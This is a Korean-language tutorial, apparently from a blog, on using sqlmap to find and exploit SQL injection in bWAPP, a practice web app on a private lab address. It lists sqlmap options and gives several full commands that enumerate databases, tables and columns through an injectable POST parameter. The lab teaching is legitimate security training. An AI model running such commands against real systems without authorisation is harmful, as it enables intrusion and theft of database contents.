- 이 글을 무단으로 전재 및 재배포를 금지하고 있습니다.

- 허용받지 않은 서비스 대상으로 해킹을 시도하는 행위는 범죄 행위 입니다. 본 내용을 악의적인 목적으로 사용 시 그에 대한 법적 책임을 포함한 모든 책임은 당사자에게 있으며, 작성자는 어떠한 책임도 지지 않음을 밝힙니다.

SqlMap이란

공개 모의침투 도구 SQL 취약점을 탐지/진단

SqlMap을 사용하여 DB 구조파악, 테이블 내용 유출 등을 자동화해주기 때문에 웹 취약점에 대한 수동분석 과정에서 많은 시간을 절약할 수 있게 도와주는 프로그램

출처 https://webhack.dynu.net/?idx=20161107.003

사용방법

sqlmap -v 3 -u "http://192.168.56.104/bWAPP/sqli_13.php" --cookie="security_level=0; PHPSESSID=02ec1930f211e7f0b0e8e3f59e7ba192" --data "movie=1&action=go" --dbs

[-v VERBOSE] 명령어 수행을 얼마나 상세하게 출력

[-u URL] 공격을 수행할 페이지 주소 지정

[--cookie=COOKIE] 쿠키 값 지정

[--data DATA] POST 방식으로 데이터가 전달될 때, 해당 데이터를 지정

[--dbs] 데이터베이스 리스트 출력

[--tables] 데이터베이스의 테이블들을 출력

[--columns] 데이터베이스의 컬럼들을 출력

[-p TESTPARAMETER] 공격을 수행할 파라미터 저정

출처 https://nevertrustbrutus.tistory.com/41칼리리눅스에서 실행



--데이터베이스 리스트 출력

sqlmap -v 3 -u "http://192.168.56.104/bWAPP/sqli_13.php" --cookie="security_level=0; PHPSESSID=02ec1930f211e7f0b0e8e3f59e7ba192" --data "movie=1&action=go" --dbs



--데이터베이스 테이블 출력

--p옵션 사용: 취약한 파라미터가 movie뿐이란 것을 알고 있을 때

sqlmap -v 3 -u "http://192.168.56.104/bWAPP/sqli_13.php" --cookie="security_level=0; PHPSESSID=02ec1930f211e7f0b0e8e3f59e7ba192" --data "movie=1&action=go" -p "movie" --table



--데이터베이스 컬럼 출력

--p옵션 사용: 취약한 파라미터가 movie뿐이란 것을 알고 있을 때

sqlmap -v 3 -u "http://192.168.56.104/bWAPP/sqli_13.php" --cookie="security_level=0; PHPSESSID=02ec1930f211e7f0b0e8e3f59e7ba192" --data "movie=1&action=go" -p "movie" --columns